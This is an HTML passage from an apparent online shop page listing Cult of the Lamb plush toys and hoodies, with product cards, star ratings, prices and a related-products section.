</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$44.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="20">
    <a href="https://cultofthelambplush.com/product/30cm-black-white-lamb-set-cute-cult-of-the-lamb-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/70/conversions/variant-image-color-2pcs-b-6-small.png?w=250&amp;h=250"
                alt="30cm Black White Lamb Set Cute Cult Of The Lamb Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/30cm-black-white-lamb-set-cute-cult-of-the-lamb-stuffed-animal-plush" class="capitalize hover:underline leading-3">30cm Black White Lamb Set Cute Cult Of The Lamb Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$44.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="13">
    <a href="https://cultofthelambplush.com/product/26cm-grey-lamb-red-coat-cult-of-the-lamb-stuffed-animal-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/36/conversions/S95da8644830c4abaaa631d340fe438ceS-small.jpg?w=250&amp;h=250"
                alt="26CM Grey Lamb Red Coat Cult of the Lamb Stuffed Animal Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/26cm-grey-lamb-red-coat-cult-of-the-lamb-stuffed-animal-plush" class="capitalize hover:underline leading-3">26CM Grey Lamb Red Coat Cult of the Lamb Stuffed Animal Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://cultofthelambplush.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="48">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-this-is-fine-sad-lamb-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/211/conversions/This-Is-Fine-Hoodies-Game-Cult-of-The-Lamb-Sweatshirt-with-Hooded-Men-Hoody-Cartoon-Y2k-1-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb This Is Fine Sad Lamb Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-this-is-fine-sad-lamb-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb This Is Fine Sad Lamb Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="2">
    <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-the-lamb-hoodies" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cultofthelambplush.com/media/2/conversions/Cult-of-The-Lamb-Hoodies-for-Men-Game-Print-Sweatshirt-Fleece-Y2k-Sudadera-Women-Kawaii-Clothing-small.jpg?w=250&amp;h=250"
                alt="Cult of The Lamb Cartoon Game The Lamb Hoodies"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cultofthelambplush.com/product/cult-of-the-lamb-cartoon-game-the-lamb-hoodies" class="capitalize hover:underline leading-3">Cult of The Lamb Cartoon Game The Lamb Hoodies</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
